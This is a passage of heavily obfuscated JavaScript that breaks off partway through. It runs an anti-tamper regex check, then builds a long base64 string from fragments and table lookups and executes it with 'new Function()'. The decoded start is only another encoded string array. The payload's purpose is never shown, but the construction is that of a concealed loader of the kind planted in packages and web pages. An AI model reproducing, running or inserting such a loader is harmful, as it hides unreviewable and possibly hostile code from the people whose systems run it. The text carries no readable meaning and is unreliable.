e={};e['fujUv']='function';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var n={};n['LUFSD']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===f['fujUv']&&typeof global==='object'?global:this,q=function(){var t=_0x8682736d,r=new p[(t(0x107))](o['LUFSD']);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8682736f(_0x8682736e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI1MDQzMDFkPVsndGdKY0lOW'+'mRLVycsJ2tDb2VXUHhjVFNvdVdRSHVXNT'+'djUFh4ZFFXJywnVzdqc1c2QmNKOGs2Jyw'+'nV1B6QVdPRGt6RycsJ2tTb3JXUFdZV1B1'+'JywnV1B4ZFUwR0VXUjgnLCdXUE9SVzc4Y'+_0x8682736u(0x124)+'c1OFFhcScsJ1c0MVVXNXhjT1NreicsJ1d'+'QVmNWQ29yaGhXJywnRm1rNVc0eGRRU2tW'+'JywnVzdXbm84a0dXNWknLCdXUVczblNrV'+_0x8682736u(0x114)+'dkUThrYycsJ0RjeGNUTHJMJywnQ0h4Y1F'+_0x8682736u(0xd1)+'ZHd0bGRRRycsJ1dPU1dXNEZkVjhrMicsJ'+_0x8682736u(0xf3)+'JjUXd0ZElHJywnZkNvWXJnbjMnLCdXNG1'+'naXJKY1FxJywndVNrdUE4b2lXNDgnLCdX'+'NmFKaFNrSVc2SycsJ3NtbytqU29LaUcnL'+'CdXN05kR056Tlc0UycsJ1c1OGVqbWtiRW'+'EnLCdyOGs4VzYvZEpTa0onLCdXNDdjSUt'+_0x8682736u(0x116)+'TnZtb3lXNnUnLCdXNGxjT3RQRFdQVycsJ'+'1dQL2NWeHVtc0cnLCd6U293Z21vZGdhJy'+'wnVzVLc3Fta3dXNnknLCdXTzFjVzZYWGp'+'hJywnV1JGZFNtb3ZXN0dkJywnYjhvSndo'+'SEUnLCdEY3FDelNvdScsJ1c1SDlXUVBiV'+_0x8682736u(0x19f)+_0x8682736u(0x14c)+'yV1AwJywnV09EQ3pDb0V6VycsJ3dta0li'+'V2pwJywndzNHTFdPeGNNRycsJ1dQSC9XN'+'1JkVlNrUicsJ1dSUmRNOG9Kdnd1JywnVz'+'VtWGVYRmNS'+('RycsJ1dQeTJtQ2tpcUcnLCd6SUtZdjhvc'+'CcsJ1dRSFlXUDErekcnLCdDdjBtV1BsY1'+'VxJywnV1AvY01mR2RDYScsJ1dRWG9XUjl'+'PcXEnLCdxQ2t3RkNvT1c0UycsJ3M4a1Nr'+'V2JzJywnRVNrRlc2SmRLbWtvJywnVzRDc'+_0x8682736u(0x7d)+'UzZElDa1pFbWtlJywnVzQ0SFc3QmNMSVc'+'nLCdXNzdjS1lUcFdPUycsJ1dRV25XN082'+'V1AwJywnZ0NvZ1dQTmNSZEcnLCdXNDNjT'+'1NvS1dPQzInLCdBR1ZjS0NrdVdQRycsJ1'+'dRZkFXUDNkUWVpJywnVzQ1SVc3RmNRbWt'+'6JywnVzZaY09iTHJXUDAnLCdXT2FaVzR4'+'ZEo4ay8nLCdXNlZjTGRicFc3VFNvU2toV'+'zZGZFJON2NIYScsJ1c0YWtGbWtBZlcnLC'+'dnbW9CV1Ftc1dSaScsJ3FtbzhjU2s0aFc'+'nLCdXUEw2VzU3ZFVTa0UnLCdCQ29SYjhv'+'a2VhJywnV1BCY1NtbzZiQ2tFJywnV1J4Y'+_0x8682736u(0xb7)+'NDbzBXN20nLCdDQ29laUNrWmdhJywnQ1c'+_0x8682736u(0xa7)+'MG9XUWRjUnEnLCdtQ29kV1IvY1R0OCcsJ'+_0x8682736u(0x7e)+'cnLCdXUU9obThrN3FHJywnbUNvbXBZR0w'+'nLCd5Z3BjR3hsZFVHJywnczhrQVc0ZGRL'+'U2syJywnVzZ0Y09MdkFXUHUnLCdnOG9sV'+'1FtM1dRdScsJ0Vtby9vQ29qamEnLCdXNk'+_0x8682736u(0x1c7)+_0x8682736u(0x9f)+'JywnVzdqZVc0dGNRU2tDJywnc3ZXN1dRQ'+_0x8682736u(0xf9)+'NkTmEnLCdt')+('U29LV1JSY0pIRycsJ1c0SmNObW8zV1Bxe'+'ScsJ1dRNDNvc1hlJywnV1A3ZFZmOFJXT3'+'EnLCdXNHFOQm1rWlc3dScsJ3hkUmNOOGt'+'OV1EwJywnV1J2dldPQmRTTmUnLCdXUmxk'+_0x8682736u(0xb9)+'2htbytBMnJLJywnV1Bpam90emMnLCdXN3'+'F0c0Nrb0JHJywnVzR2bldQWGZXNkcnLCd'+'6OG9zRVpKZFFXJywnV1JyVFdSTE9CVycs'+'J3g4b2dwOG9IZGEnLCdXNWpYVzVWY05Da'+'3InLCdXNUZjUENvZ1dST0MnLCdXN1c0bT'+'hrT3dXJywnV1BlamFzWEcnLCdXTzQxVzR'+'wZFNDazQnLCdlQ29SV1BQTVc2UycsJ1c3'+'WmNOWjFqV1IwJywnV1BhdFc2aVVXUVMnL'+'CdyZGxjVjBiaycsJ1c3dXZmOGtqRXEnLC'+'dEdWVFV1IvY1FHJywnRDhvZnA4b01mcSc'+_0x8682736u(0x1b8)+'UksnLCdXT09aVzdpQVdPNCcsJ1c3QmNPZ'+_0x8682736u(0xc8)+_0x8682736u(0x15b)+'XNWFnY21rYVc0VycsJ1dSMU5XUlAxdWEn'+_0x8682736u(0xbf)+'WknLCdybW9TaG1rRm9XJywnV1FHVlc3aG'+'RNOGs4JywnVzZpSVc2TmNLWE8nLCdlOG8'+'2V09IMFc1cScsJ3VTazJ1OG9vVzVtJywn'+_0x8682736u(0x16c)+_0x8682736u(0x12d)+'dRTmNIU29sY1NrWicsJ1c0bWFXNlpjU1l'+'pJywnVzdaY0htb3lXUjA0JywnaThvd1dR'+'ejhXNnEnLCdXUHhkT21vTlc0aVQnLCdXN'+'Hp4V1J6Q1c2TycsJ1c0UmNVZDFyV09DJy'+'wnVzVXSGQ4')+(_0x8682736u(0x1ae)+'FUydlNXN1cnLCdXUmRkSHVtWldRVycsJ3'+'hzblRXNEc4JywnVzZHL21Da1dFVycsJ1c'+'2ZW5XN0ZjT0hPJywnVzZXdHg4a1Z0YScs'+_0x8682736u(0xa0)+'m1rVycsJ3ZzbGNUbWt5V1BlJywnV081ZF'+'dSL2RTdksnLCdXUHRkVW1vWlc0aWYnLCd'+'2YTVXVzdDTCcsJ2llckNnWnUnLCdXUFAv'+'dzhvOUVHJywnd1d5cnk4b3cnLCdXNDRMb'+'ENrVkFXJywnVzRGY0hISFdXT3knLCd2Mz'+'djSmdCZE9hJywnc21rN1c1VmRHU2tjJyw'+'ndlNrVXI4b3JXN2knLCdxbWt3VzZWZE9D'+'a0UnLCd1MFdpV09WY1FHJywnQW1va0NZT'+'mROcScsJ1c0aUpubWtpVzV1JywnVzVkZE'+'p2UFpXNm0nLCdXTzdkTVNvc1c3eUInLCd'+'XTzNkVThvNEF1dScsJ3lDbzF1dFJkT3En'+'LCd6U2t4VzVSZFVta1MnLCd6OGtHVzdSZ'+'Es4a1UnLCdXNVgrVzUvY0xDa1knLCdXN2'+'hjVDhvMVdQQ1YnLCd1Q29HYW1veWxXJyw'+'nVzRoZE9Da1VDbWtUJywnV1A3ZFVNdUFX'+'UW0nLCdXUmpIV083ZFFOSycsJ1dPbmtXN'+'25UZXEnLCd2SGorVzRHSScsJ1dSVDJXN1'+'RUZEcnLCdXNjdkSDhrTXI4azEnLCdXNXp'+'jVzUzY09Ta0onLCdtbW9ZV09WY01JcScs'+'J2ttb3prR1dFJywneWRkY0lDa05XUksnL'+_0x8682736u(0x100)+'BTb1JXUW5wVzQ0JywnV09YSFdSclV6Ryc'+'sJ3VzckZXNjBsJywnQVNvbm44b3dmRycs'+'J3lXRHZXNlMxJywnV09OZE1tb2h6M3EnL'+'Cd3OG9jajhvT2dxJywnVzQ4cWpta3Z2Ry'+'csJ3M4a1Zw')+('VzlwJywnemhpSldRL2NRcScsJ1c1R2txb'+'Ws0VzdlJywnV09kY0w4bzZhTTgnLCdXT0'+'R3VzRoZFU4a0cnLCdXUGpCV1FaZE1OTyc'+'sJ1dRL2RTQ2toV1EwOCcsJ1c3ZGNWQ295'+_0x8682736u(0x1cf)+'09hQldRYScsJ1dPaVZXNGxkSVNrVycsJ0'+'NDa0tXNHhkTDhrQycsJ1dQT3JXNU5kVFN'+'rRScsJ2tDbzJhSVdmJywnV09XU1c0bWdX'+_0x8682736u(0x158)+'U5kTkNrOCcsJ1dPQmNQS3lZdFcnLCdXNT'+'hYb3JKY1JXJywnV1AvZEk4b1FXNVNCJyw'+'nVzQzY0lMMUZXUEcnLCdXNktyZFNrVlc2'+'YScsJ1c1YTdpbWtmYlNvUVc0dGRIZTdkU'+_0x8682736u(0x1a2)+'tnOGsxekcnLCdXTzA4a1h2cCcsJ1c1R2h'+'oQ2tqVzRTJywnVzVlV3Jtazd5RycsJ1c0'+'T1BXNkt1Z1cnLCdXN1RTV1JEZlc0RycsJ'+'2o4b0NXUEZjT0o4JywnV1FTM2hTa1lzRy'+'csJ1c0Q3h0U2tNVzd1JywnV1JEZFc2N2R'+'JbWtEJywnckt4Y05OQmRUYScsJ1dPOXBX'+'T3hkUXdtJywnVzVGZE9LRC9XN3UnLCdXN'+'GxjUDhvM1dSQ24nLCdBY2RjVG1rWVdSRy'+'csJ0ZTbzZlOGs0Z0cnLCdXNktwcG1rM0U'+'4a2dXT2UnLCdEOG93dklOZFVHJywnV1A1'+_0x8682736u(0x1b6)+'1F6SldRYnl4cScsJ3VDa21XN1pkSThrYy'+'csJ1dQbGRUOG8zQjFLJywnQm1rbURtb2t'+_0x8682736u(0x168)+'TThvTlc0OGInLCdXNGI5V1FuUFc2UycsJ'+_0x8682736u(0xa3)+_0x8682736u(0x85))+('RmhTa0Z4VycsJ1dQbGRQbW95VzRPUCcsJ'+_0x8682736u(0x18d)+_0x8682736u(0x1bd)+'nLCdXT08yYmFmZCcsJ1c3V3BXNG1RYXEn'+'LCdXNkdLbW1rVXNhJywnVzduRFc3M2NRQ'+'2tFJywnVzVHaXA4a3FXN1cnLCdGbW9lbT'+_0x8682736u(0x176)+_0x8682736u(0x156)+'dElsY1VDa0ZXUnEnLCdXT0JkR1NrQldQM'+_0x8682736u(0xc7)+'9Zc3EnLCdvbW9NV1JGY1JKUycsJ1dQRzJ'+'XN2RkR1NrVicsJ1c2Ry9XNUJjTHQwJywn'+'V09GZEpDa0tXUmk2JywnV1JwY084b25ra'+'FcnLCdqQ29oV1A3Y1A4byt4MnhkTVNvcF'+'dPQmRWM0snLCd1Q2tZQ21vMVc2TycsJ1c'+'3cXBBbWt3RFcnLCdXNUZjUlNvY1dPOE0n'+_0x8682736u(0x1b1)+_0x8682736u(0xfb)+_0x8682736u(0x166)+'sJ25Db0lpYTQ4JywnVzVXQUQ4a1RXN2kn'+'LCdXUGhkSDhvUlc1RysnLCdXNVRlVzV4Y'+'09ta04nLCdXNGJkV09MSlc1TycsJ1dQL2'+'RHaHVUV1FxJywncGZqWWdIYScsJ2dDb3J'+'XUmJoVzRlJywnd3JwY1IzVC8nLCdxOGtW'+'ZVcxbCcsJ1c3T0lrcWxjT2EnLCdXUjdjR'+_0x8682736u(0x1a4)+_0x8682736u(0x150)+'1NVc2VmRLQ2srJywneXNkY1Fta0pXUGUn'+'LCdXUVpjTnZXbnhHJywnVzVhWEM4a0ZXN'+'DgnLCdEQ2tZVzU3ZE5Ta1knLCdXUUw2V1'+'JyOXdHJywn')+(_0x8682736u(0x1cb)+'2s3JywnVzZPcWltazFXNDgnLCdXUTVhV1'+'JkZEhlQycsJ1c3U3lsSDNjUnEnLCdXNHB'+'kT1NrWHNTa1MnLCd6WjhqcVNvaicsJ0FD'+_0x8682736u(0x95)+'1dPOWlXNjl1ZGEnLCdzWDNjU05qOScsJ1'+'c2VmRIaHozVzZ5JywnVzVLeEZDa1lxcSc'+_0x8682736u(0x81)+_0x8682736u(0xdf)+'1FHJywncVNvOWE4a2RkVycsJ1dPZGNSQ2'+'9KaXg4JywnVzZpTHZDaytXN0cnLCdXNmF'+'TVzVDTXBhJywncW1venA4a1VuVycsJ1dQ'+'dmhXNGhkTm1rQScsJ1dROVZ6OG9lelcnL'+'CdjYjl5VzczZFFTbzVXNUJjR3JkY1JhOG'+'MnLCduOG9OV1E5Slc0OCcsJ1c1aGNIOG9'+'2V1FLVCcsJ3FTby9qbW9aYUcnLCdXUkpk'+'TW1vVVc0NHUnLCdXT0tvb3QxOCcsJ1c2U'+_0x8682736u(0x109)+'dQekhXN0xYYkcnLCdzZHFydlNvVScsJ1d'+'PS0VqYWZMJywnYlNvRVdRSG5XN0snLCdX'+_0x8682736u(0x1a7)+'icsJ3VKUmNNU2tiV1I4JywnRVNrTVc2aG'+'RIbWtPJywnV09SZEhDb3pBeE8nLCdGU2s'+'4VzYzZEhDa3YnLCdXT1dyV09oZFRTb01q'+'bW9IRG1rS2tDbzFXUkMnLCdXTzBwVzR0Z'+_0x8682736u(0xd3)+'VyU29tVzZlJywnV1BKY1NDbzhwMEcnLCd'+'XT3ZhV1FwZFJ3aScsJ1dPeTZXNHRkUThr'+_0x8682736u(0xbe)+'3UnLCdXUnZ3VzY5emphJywnVzR6R1dRek'+'0nLCdXT0dx')+('VzZ4ZFJTa2wnLCd5U28wbG1vYmZXJywne'+'jJkY0xnZGRTVycsJ0FDb0lpOG82ZEcnLC'+_0x8682736u(0xc9)+'jSjFyR1dQbScsJ1c1TmRVZXpTVzZxJywn'+_0x8682736u(0x1be)+'GtHJywnckxkY1FLUmRTcScsJ3ptb05nU2'+'tZYlcnLCdGOGtsQlNvMVc0VycsJ1c1ZGN'+'KYnZsV1J1JywnV1J4ZE5Db21XNEMzJywn'+'d014Y0kwQmRHYScsJ1c3ZGNSYkRqV1FHJ'+'ywnVzRpTkNDa3ZXNUcnLCdXUWRjU3g4b0'+_0x8682736u(0x115)+'SekF4RycsJ1dPWFlXN3pCbFcnLCd6Y3pR'+_0x8682736u(0x92)+'2VXNkJkR21rWicsJ3RDbzNjQ29RbkcnLC'+'d0bWt5VzZsZEtDa0MnLCdXN3lvVzRDdnB'+'hJywnV1BCZElDa1BXUDAxJywnV1IzZFFT'+'b0NXNEtIJywnV1F2cFdSejF3cScsJ1dRZ'+'jV5bW9pdWEnLCd3OG80a21vcmJhJywnVz'+'QwWUY4a2d4YScsJ1c3UmNIQ2toY3RWY1R'+'Tb3BXNjNkVm1rVWlDa0QnLCdpOG9KV1FS'+_0x8682736u(0x140)+'ldPZlFXN20nLCdXNHhjSmF2V1dQdScsJ1'+'dQeGNHMm02QlcnLCd5U29LbzhvbmhxJyw'+'nVzdDVXRTa0lzYScsJ3hDb0pibW9MaUcn'+'LCd6OG90ZzhrM29XJywnVzY3Y01Kam1XN'+'1BTb21rUlc1aGRHTi9jTXEnLCdnMnJWYm'+_0x8682736u(0x13b)+'pUWtHJywndkd0Y0p2SEQnLCdXUlBKVzVS'+_0x8682736u(0x192)+'GtDVzZ4ZE5Ta0UnLCdXNVNZcThrYlc2cS'+'csJ0RDa0tX')+('NjNkSDhrMycsJ1dQUDdDcScsJ1dQRE9XT'+'1RDd0cnLCdxbWtSZVh2VycsJ3htbzhuOG'+_0x8682736u(0x101)+'XNldaamEnLCdBU29HajhrcmZhJywnV1Ja'+_0x8682736u(0x111)+'2VTb2NvcmlWJywnV1BqT1c0SmRQOGs1Jy'+'wnV1BKZE9Tb29XNDB4JywnVzVpZ29Ta0J'+_0x8682736u(0x83)+'MGhkS2EnLCd5ckpjVVNrNFdSMCcsJ1c3S'+'EhXUHpUVzVxJywnV09hVVc1T2RXUXknLC'+'dXUHJuVzZUR2FxJywnQlp4Y0o4a25XUG0'+'nLCdXN203Z0NrZkRXJywneENvOXphSmRN'+'cScsJ1dQZjhXNXRkSFcnLCdXNEJkVjhrc'+_0x8682736u(0x117)+'dhJywnVzY0bXU4a1hXN2EnLCdXNlpjU0N'+'veFdQQ0cnLCdyZ2hjVXVSY1VhJywnRHFT'+'T0NTb3onLCdXUVMrVzZSZFZtazEnLCdXU'+'lBhVzZaZEhDa0YnLCdXUFpkU21vckV3OC'+_0x8682736u(0x123)+'nLCdFM1N4V1JSY0xXJywnV096Mlc0dnRp'+'VycsJ29Tb3hXUjUrVzQwJywnVzZKY09LO'+_0x8682736u(0xf8)+'9kSHgxVVc1UFdBYScsJ1dPSDNXUlREc2E'+_0x8682736u(0xec)+'V1BDJywnVzRtMWJDa3B4VycsJ1dPaGRTO'+_0x8682736u(0x8e)+'FhdVc1eXBXUjQnLCdXNWxkVUxyY1c1OCc'+'sJ2Y4bzBXUENlV1BXJywnVzREOFdPVGdX'+'NUMnLCdoOG9yV1IzY1VhYScsJ2xDb2p5d'+'jVOJywnYzBUTXBxbScsJ3ZKcGNTZTFzJy'+_0x8682736u(0x13d))+('b1FyMFcnLCdDeFNRV1BOY1FhJywnRkNvc'+'G84b0psYScsJ1c1N2NUTmJsV09TJywnV0'+'9oY1E4b0NjTEcnLCdXT3ZrV1B4ZEt3eSc'+_0x8682736u(0x7c)+_0x8682736u(0x13a)+'ElnaScsJ1c2bUxXNWlVb0cnLCdGYWUyRD'+'hvbScsJ1dSaGRSQ2tGV09TZScsJ3dtb3R'+'Gc1JkUGEnLCdXN1dyblNrUUJXJywnVzVE'+'cVc3dGNPOGtGJywnQ1l1YXNtb1onLCdXN'+'nVLVzU4UGtHJywnRVltVXRDb2UnLCdXUV'+'BXVzVINXBxJywndzhrMmZ0OTMnLCdXN3k'+'3VzczZE04azJXUnRjUlcnLCdXUmhjUFNv'+_0x8682736u(0x1a8)+'EgxZXVXUEMnLCdXNENZVzRTdmNHJywnV0'+'9GZEpDb2VCZVcnLCdXNGkrVzY4Z3BxJyw'+'nVzV1WHhDazdBYScsJ1dQbm1XNERZaHEn'+'LCdXNXRjVGVIQ1dSQycsJ2xTbzdXUWI4V'+'zUwJywndDhrTVc0QmRObWthJywnV1BKY0'+'9tb2Fwd0snLCdzbW85Q3RwZE1xJywnV1J'+'YdVdQNWN4YScsJ1dQT1RjY2Z5JywnVzZD'+'Rlc2T2phRycsJ1c2UFNXNTdjSThrSCcsJ'+_0x8682736u(0xfa)+'cnLCdXT243V1FkZFBnaScsJ1c3U2J3Q2t'+'WQWEnLCdCSmRjR0tYTScsJ1dPZGNMQ29t'+'aXhXJywnZThvRURNOTcnLCdXNnhkUFd2a'+'W5Da3V6OGtxc3REQ0ZxJywnVzV1ZXE4a1'+'hxcScsJ1dRQmRJbW9aQ2YwJywnVzY1Uld'+'SRDRXNUMnLCdXTy9jUlNvQ2tTa2InLCdw'+'U29LV09URVc3TycsJ1dPM2RMMnlJV1EwJ'+'ywnV1B4Y1Ntb2pwQ2tOJywnVzZSY1Fjem'+_0x8682736u(0x182))+('bWtKa0pEcycsJ1dSbGNOTnk5c0cnLCdDU'+_0x8682736u(0x151)+_0x8682736u(0x134)+'kUmh5JywnVzZ0ZFRtazJDOGtwJywnVzVW'+_0x8682736u(0x10c)+'ywnRDhrSmpaOXgnLCdXUjg5VzZkZFFTa3'+_0x8682736u(0x1c8)+'xNFdRdScsJ1c0bGNVOG9lV1JpcCcsJ1dS'+'MFZXNmErV09tJywnV1BsY0s4b05iQ2tzJ'+_0x8682736u(0x1bc)+'csJ3VDb0RwU29palcnLCdXT0Q3V1FCZEh'+'oeScsJ2ptb0hXTzdjVHFhJywnV1JDS1c0'+'N2RWQ2tzJywnRm1vT3FacGRQcScsJ1c0N'+_0x8682736u(0x14a)+_0x8682736u(0x94)+_0x8682736u(0x80)+_0x8682736u(0x163)+'W1vaVc3dWYnLCd4bWtBRDhvWVc0RycsJ1'+'dSUmNWZXlYQ3EnLCdXUThRYW1rcEVXJyw'+'nVzU3Y05Tb2pXT0dIJywnV09KZEtDby9D'+_0x8682736u(0x15c)+'G9JbHEnLCdkbW9wcTJmRCcsJ1c1ak1XNE'+'5jUFNrQicsJ2Rtb0t0MWpEJywnYVNvM1d'+'QZGNNcjQnLCdDOG8xd2FCZEdXJywndlNr'+'dnQ4b3dXNXEnLCdzSk5jUkNrMldSQycsJ'+'3pOaWdXUlpjVWEnLCdXUjViV1BsZEdLeS'+_0x8682736u(0x96)+'ta3AnLCd4U29XeHR0ZE5hJywnQThrZUI4'+_0x8682736u(0x1db)+_0x8682736u(0x1b9)+'c3bUdocScs')+(_0x8682736u(0x154)+'ywnV1E0NVc0RmRTOGtEJywnV1BYeVdPTG'+_0x8682736u(0x19b)+'PMWpXNHEnLCd1Q283bm1vUmRxJywnZDhv'+_0x8682736u(0x110)+_0x8682736u(0x175)+'AnLCdGck9UeG1vcCcsJ1c3ak1XNy9jS0N'+_0x8682736u(0x167)+'UUMnLCdCMktIV1FOY1JXJywnV09teW9Yb'+'kUnLCdXNlNOVzYzY0ljeScsJ0Jta3RXNj'+'NkSm1rbycsJ1dSQmRQZmUwV09xJywnVzc'+'4dnM4a0dXNmEnLCdXUGhkVUtla1dRVycs'+_0x8682736u(0x1d3)+'HBjSzhvMGRTa0MnLCdXNmVCVzRsY01zRy'+'csJ1dPVmRJU29RVzQ0TScsJ1c2WmNNbW9'+_0x8682736u(0xe9)+'T1QvVzRpJywnV09qeVdRbGRITGknLCdXU'+'HhjUDM4anhXJywnVzRkY05HVDZXUXknLC'+_0x8682736u(0x1da)+'nU281V1FqVlc2TycsJ1c0QmNQYWpVV095'+_0x8682736u(0x8f)+'EhHJywnV1FxVlc1R1lXUUsnLCdXNEtia2'+'1rclc3VycsJ0R0aklXN3UrJywnQThvcGt'+'Db3NqVycsJ1c0UmROZWJxVzQwJywnV1B0'+'Y0tTb1ZmU2t2JywnZzhvWFdSeGNPWDgnL'+'CdhTHZZcHEwJywnV095alc2T1RXT20nLC'+'dXUHU0VzY3ZE44a3gnLCdXUjdjS2hLcHl'+'HJywnVzR0Y1VIYjVXT08nLCdXUDNkTThv'+'L3V4QycsJ3ZDb2JhbW90aFcnLCdXNnZqV'+'1A1cVc3MCcsJ2pTb2xXUmFXV1BXJywnV1'+'FmTVdSTDBF')+(_0x8682736u(0x132)+'0xxJywnVzVaY1I4b0RXUldTJywnZUxuc2'+'9IdScsJ0J3UmNVS2xkT3EnLCdGOGt0VzY'+'zZFY4a1AnLCdobW8zV1AvY01jTycsJ2w4'+'b2ZXUmhjSWM4JywneFNrZlc0cGRQQ2toJ'+'ywneThvR2lTb3FwYScsJ2c4b1ZFTGZ5Jy'+_0x8682736u(0x14f)+'nRkNrWnNTb1hXNEsnLCdXNHUzamRwY0pX'+'JywnVzcvZFVmUDBXNXknLCdiU296RTJQQ'+'ScsJ1dSUFJXNXJtbGEnLCdXNVZkT2V6T1'+_0x8682736u(0x12f)+_0x8682736u(0x1d5)+_0x8682736u(0xe0)+'2NHU28zV1JlZycsJ3pTbzloU29oaUcnLC'+'dXNE5jS2huaVdPcScsJ3pIS3ZBU28zJyw'+'nVzZTK1c1V0UnLCdXUHhjSFNvcmRta1Un'+'LCdxQ2tjVzYvZFBDa2gnLCdXNGEvZnRwY'+'1NxJywnVzVSY1BzbkVXUWUnLCdieHZHb3'+_0x8682736u(0x189)+'5Y3dxJywncVpoY0lTa0lXUmEnLCdXT1hm'+'Vzd6QWJhJywndGR0Y1IzVDMnLCdXNGV4Y'+'0Nra0JhJywnV09idVdQUFVzcScsJ1c1V3'+_0x8682736u(0xc4)+'oY0dmMGtBRycsJ1dSZGNMU29RZU1LJywn'+'cHcxOWNyMCcsJ0R4M2NNTU5kUHEnLCdod'+'kxmYmJhJywnQlNvUWQ4bzZtYScsJ1c3Vm'+'NIclAyV1FtJywnV1BSZEo4b1pDS3knLCd'+_0x8682736u(0xfc)+'UmhjTExDQ0JHJywnVzc4OGpaL2NWVycsJ'+'1c0TmRJMXpRVzZXJywnb21vN1dRdGNQdF'+'MnLCdXTzk2')+('V1BUS0NhJywnVzZlcFc1L2NIWmUnLCdpU'+'29CV1FOY05YNCcsJ1c0eWZXNlJjSHF1Jy'+'wnVzVkY1J1SHdXUHEnLCdXTzVzV1FkZFV'+'1YScsJ2d3MUVtZDQnLCdXUXJYV1JsZE12'+'aScsJ1dPTmNOU29CYkNrVycsJ0J3V0xXU'+'DdjUWEnLCdXUnV1aXJ6bycsJ1c1VFVXUV'+'BmVzVlJywnekNrSWxiVHEnLCdXUXRjTTN'+'hdUZHJywncFNvMFdScVlXUDgnLCdDQ29q'+_0x8682736u(0xe4)+'FRaeThvcnpXJywnc0NvSWE4b2RucScsJ2'+'9lSC9hc2EnLCd3U2tJaUpUdCcsJ3JiRE9'+'XNjA3JywnV08zY1Y4b2tlU2tPJywnd21r'+'eG1JOUMnLCdXUnZ2V1FiSHVhJywnam1vN'+_0x8682736u(0x1d8)+'NvM1dScGNOdDAnLCdXNmlmVzROY1BIMCc'+'sJ1dQdGRLOGtqV1BhZScsJ1dRVmRTOG9T'+'VzZLYScsJ21Tb1NnSU84JywnV1BQYnY4b'+'0hxcScsJ3V3MGNXUWxjSkcnLCdXNTNjSE'+'dIcVdPOCcsJ3ptbzJkbW9VYlcnLCdXUkJ'+'kVThvNVc3YXgnLCd1OGtHallIKycsJ3VY'+_0x8682736u(0x164)+_0x8682736u(0xce)+'cnLCdXUEZjSkNvc25Da0gnLCdmbW9mY1d'+_0x8682736u(0x17c)+'clNRJywnVzVxYlc2QzFpcScsJ1c3QmRQT'+'XZvVzQ0JywneHZwY0x1aGRSRycsJ3NDa3'+'dtdFQ4JywnVzZwY09TbytXT0tjJywneGV'+'SY1Z2dGRIRycsJ1dRR0pXNTA4V1I0Jywn'+'V1FhVlc3aXBXUHEnLCdlU29KZ0ppYicsJ'+_0x8682736u(0x104)+'lDa2hXNEJk')+('SFNrOScsJ1dQelJXNGxkVVNrYycsJ1c2Q'+'09XNzQwZmEnLCdXUThmZlNrVHhXJywndU'+'dWY1Bta0xXT3EnLCdFdFZjSmdiaycsJ1d'+_0x8682736u(0x1bb)+'JywnQm1rRlc2bGRHbWtuJywnYm1vRldQT'+'0xXUnUnLCdXN0pjVDNYV1dSaScsJ1dPT2'+'5wYm5jJywnV1BaZFVlVzlXUDQnLCdqQ29'+_0x8682736u(0x18c)+_0x8682736u(0xaa)+'Cd6U29hY0Nrb2JhJywnVzVpN1c3NGRscS'+_0x8682736u(0xbb)+'HJywnalNvaVdPTzRXUEsnLCdEQ2t4dG1v'+'Zlc1YScsJ1c2T0twU2tKRWEnLCdXUi9kR'+'1NvQVc1YWknLCdXNU5jUkhyeFdPbScsJ2'+_0x8682736u(0x172)+'0aGNWU29uV1E4WicsJ3RTb2RvQ2t1ZFcn'+'LCdXUWF5Vzd5RldQdScsJ1c2RmRKQ2tIQ'+_0x8682736u(0x1b2)+'VnekdXNGEnLCdyQ29jeHF0ZE9xJywnV1B'+'sY0k4b05pd08nLCd6U2t0VzRGZEw4azkn'+'LCdkOG9BeU5iVycsJ3htb0VyWEpkTnEnL'+'CdDbW82Zm1va2xHJywnV1IzY05Tb2pmU2'+'tUJywnVzZyaVdRUEJXN08nLCdXN0tId1N'+_0x8682736u(0x1d6)+_0x8682736u(0xe5)+'Cdxd0JjUU0vZFFXJywnV1BKZFB4OE9XUU'+_0x8682736u(0x13f)+_0x8682736u(0x16e)+'bW9PVzZ5NycsJ1c0ZU5rQ2tWVzZHJywnV'+'1I0dWc4a3N0cScsJ2F4aitlYTQnLCdXUG'+'ZicjhvYnFh')+(_0x8682736u(0xdd)+'zdPJywnV09kZEhneTNXUWEnLCdDTDhsV1'+'AzY1RXJywnQThrRHBiU0tEc0JkU1NvZHd'+_0x8682736u(0x174)+'RFdRanJXNDgnLCd5YmZXVzR5MicsJ1c3e'+'UpFU2s2RnEnLCdFbW8vbzhvZGxHJywnVz'+'dqWlc0eGNJOGtjJywnVzRxYlc2QmNQYVM'+_0x8682736u(0xe3)+'UUMnLCdXN3VCVzVaY09ISycsJ1dSWGdXN'+'TdkVW1rYycsJ3Fta0JXNzdkVG1rKycsJ1'+_0x8682736u(0x72)+'nLCdsU29WV1EzY0xkVycsJ0Rtb3JoQ2tK'+'ZnEnLCdDWGRjUG1reFdRbScsJ1dSbUVuU'+'2t3dkcnLCdBQ29pZ21rc2dHJywnYlNvaH'+'BaUysnLCdFZ2RjUjBKZFBHJywncllhZ3l'+_0x8682736u(0x9a)+'N3FMa3EnLCdXUmU4bzhrNHphJywneENvL'+'2JTa3pmcScsJ212aUpXNDhzV1FkZFNDa2'+'picScsJ3Jtb2dnQ2tEZ0cnLCdFU2t0a0h'+'ydScsJ1dPaGNOMzh3dEcnLCdxOG81b21v'+_0x8682736u(0x195)+'05kVkcnLCdpeDFEZWNXJywnVzdhbWdTaz'+_0x8682736u(0x99)+'RdFMnLCdXUUJkS21rMldPS2YnLCdXUmJn'+'cThvMUZXJywnVzVGY1ZoNTdXUGknLCdXT'+'3J4V1J0ZEpmbScsJ2ZTb2NpclNtJywnV1'+'AxOHFDb2N4RycsJ3lDazNXNi9kTFNrQyc'+'sJ3VZeXBxU29LJywnQThvS2NDb0hvcScs'+_0x8682736u(0x1b7)+'HVIJywnV1F5WFc2SmROQ2tFJywnQlNrS1'+_0x8682736u(0xa1))+('JywnVzY1bVc2VmNHU2tKJywnaUNvZVdPT'+'mNKSkMnLCdsU29RdjNiSicsJ2IybUR0bW'+'8ybUxCY0lhJywnV1FwZFB3dVlXT3EnLCd'+'rbW9vRXdERicsJ1dRRzVXNnhkU1NrWScs'+'J1c1aUtvcnBj